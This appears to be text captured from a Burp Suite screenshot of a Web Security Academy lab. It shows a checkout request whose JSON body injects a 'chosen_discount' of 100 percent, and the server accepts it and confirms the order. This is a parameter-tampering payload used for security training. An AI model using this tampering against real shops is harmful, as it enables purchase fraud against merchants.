 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/checkout HTTP/2
2 Host: 0a4900c4045eca0880e0357200430077.web-security-academy.net
3 Cookie: session=mp7YLBDF9TPqX3vcHYANNdn9Lcw8bT1K
4 Content-Length: 92
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4900c4045eca0880e0357200430077.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a4900c4045eca0880e0357200430077.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
],
21 "chosen_discount":{
"percentage":100
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6